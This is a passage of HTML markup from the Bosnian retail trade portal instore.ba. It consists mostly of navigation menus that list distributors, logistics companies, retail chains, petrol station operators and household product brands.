		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, November 15, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://marketing-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2025/10/banner3lin-scaled.jpg" alt="12. Sarajevo Marketing Summit" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://marketing-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2025/10/fb-profilna.jpg" alt="12. Sarajevo Marketing Summit" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
